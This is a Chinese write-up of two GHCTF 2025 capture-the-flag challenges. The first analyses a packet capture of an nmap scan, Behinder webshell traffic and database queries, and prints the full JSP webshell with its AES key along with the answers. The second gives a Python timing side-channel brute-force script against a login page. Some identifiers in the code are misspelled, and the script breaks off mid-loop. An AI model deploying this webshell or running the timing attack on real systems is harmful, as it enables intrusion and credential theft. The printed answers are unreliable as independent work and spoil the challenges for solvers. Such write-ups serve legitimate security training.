
在文件的最后发现一串字符串,base64解码
[GHCTF 2025]mypcap
nmap扫描;冰蝎流量;数据库流量
参考文章:https://blog.csdn.net/qq_63923205/article/details/146015873
学习思路
解题代码:
import hashlib
from Crypto.Cipher import AES
# 问题1:请问被害者主机开放了哪些端口?提交的答案从小到大排序并用逗号隔开
PORT = "" # string of open port, like "8000,8888,9999,10000"
# 问题2:mrl64喜欢把数据库密码放到桌面上,这下被攻击者发现了,数据库的密码是什么呢?
PASSWORD = "" # string of password
# 问题3:攻击者在数据库中找到了一个重要的数据,这个重要数据是什么?
DATA = "" # string of important data
# ---- ANSWER SHEET OVER ------
HASH = hashlib.blake2b()
HASH.update(PORT.encode() + PASSWORD.encode() + DATA.encode())
D = HASH.digest()
KEY = D[0:16]
IV = D[16:32]
cipher = AES.new(KEY,AES.MODE_GCM,IV)
C_ = bytes.fromhex("39a7a41ddc95e651f0b217f8c542a84f79ddfb8276dafd739300ff09c0827759688d132932f8ab56c215aaf0")
H = bytes.fromhex("fc809190d7e9cd8fdd0867841f923a68")
FLAG = cipher.decrypt_and_verify(C_,H)
print(FLAG.decode())
第一个是找开放的端口,流量包打开最开始就是扫描

有很多SYN
nmap的SYN半开扫描:
这种扫描方式通过发送 SYN 包到目标端口来判断端口的状态
SYN扫描的工作原理
- 发送 SYN 包:Nmap 向目标主机的特定端口发送 SYN 包
- 接收响应: 如果收到 SYN/ACK 回复,说明端口是开放的。 如果收到 RST 包,说明端口是关闭的。 如果没有收到回复,说明端口被屏蔽(Filtered)
过滤SYN = 0的数据包

可知端口是22、3306、8080
过滤http流,在后面能看到

点包进行追踪流

流2-35能发现zip文件,原始数据保存一下打开压缩包,里面有个index.jsp文件,内容:
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*" %><% !class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte []b) {
return super.defineClass(b, 0, b.length);
}
}
%><%if (request.getMethod().equals("POST")) {
String k="8a1e94c07e3fb7d5";
/*该密钥为连接密码32位md5值的前16位*/
session.putValue("u", k);
Cipher c=Cipher.getInstance("AES");
c.init(2, new SecretKeySpec(k.getBytes(), "AES"));
new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);
}
%>
冰蝎流量,密钥是:8a1e94c07e3fb7d5
在后面的2037能发现:

既然问的是数据库密码,那就解密相应包内容,最下面:

解密:

数据库的重要信息那就过滤数据流量

过滤之后追踪流找

也可以搜索关键词data之类的,这里知道关键信息是Th1s_1s_Imp0Rt4Nt_D4Ta
所有问题找全之后运行代码得到

[GHCTF 2025]myleak
这题算是学习思路了,第一次做杂项方向的网站题

指向robots.txt,有个md文件,访问下载一下打开

发现是网站源码

@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
PASSWORD = request.form.get('password')
if len(PASSWORD) != len(CORRetc_PASSWORD):
return render_template('login.html', error='密码长度错误')
for i in range(len(PASSWORD)):
if PASSWORD[i] != CORRetc_PASSWORD[i]:
return render_template('login.html', error='密码错误')
time.sleep(0.1)
session['logged_in'] = True
session['username'] = generate_random_username()
return rediretc(url_for('index'))
return render_template('login.html')
return render_template('index.html')
部分重要代码:
在每次循环的时候,先比较第i位的字符,如果不对,立即返回错误。否则,执行time.sleep(0.1),然后进入下一个循环。例如,假设密码是5位,用户输入全部正确,那么在每次循环时,比较正确后,会sleep 0.1秒。这样总共有5次循环,每次循环后sleep,所以总延迟是5x0.1=0.5秒。而如果用户输入在第3位错误,那么前两位正确,每次比较正确后sleep 0.1,然后在第三次比较时错误,返回。所以总时间是前两次循环的sleep加上第三次循环的比较时间。那么总延迟是2x0.1秒=0.2秒。这样,攻击者可以通过测量响应时间来判断正确字符的数量。例如,如果响应时间越长,说明正确的字符越多。比如,正确密码是5位,当输入正确时,总延迟0.5秒。而当输入前两位正确,第三位错误,则延迟是0.2秒。这样,攻击者可以逐个字符猜测,观察响应时间的变化,从而推断出每个位置的正确字符
这显然是一个时间攻击的漏洞,是一个比较明显的时间侧信道
在issue里面有提示,知道是全字母的密码
脚本爆破:
import requests
import time
import string
def find_password_length(url):
for length in range(1, 20):
data = {'password': 'a' * length}
try:
response = requests.post(url, data=data)
if '密码长度错误' not in response.text:
return length
except:
continue
return None
def brute_force_password(url, length):
corretc = []
with requests.Session() as s:
for i in range(length):
max_time = 0
best_char = None
#只有字母
char_set = string.ascii_lowercase + string.ascii_uppercase
#全字符
char_set = string.ascii_letters + string.digits + "!@#$%^&*()_+-=[]{}|;:,.<>?/"
for c in char_set:
guess = ''.join(corretc) + c + 'a' * (length - i - 1)
data = {'password': guess}
total_time = 0
valid = False
for _ in range(3):
try:
start = time.perf_counter()
response = s.post(url, data=data)
end = time.perf_counter()
if '密码错误' not in response.text:
print(f"\n[!] Password found: {guess}")
return guess
if '密码错误' in response.text:
total_time += (end - start)
valid = True
except:
continue
if not valid:
continue
avg_time = total_time / 3
expetced_time = (i + 1) * 0.1 # 预期时间阈值
# print(f"Trying '{c}': {avg_time:.3f}s (expetced: {expetced_time:.1f}s)", end='\r')
# 寻找最接近预期时间的字符(允许±0.05秒误差)
if avg_time >= expetced_time - 0.05 and avg_time > max_time:
max_time = avg_time
best_char = c
if best_char:
corretc.append(best_char)
